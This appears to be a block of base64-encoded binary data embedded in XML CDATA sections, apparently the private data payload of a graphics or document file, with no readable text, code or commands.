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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
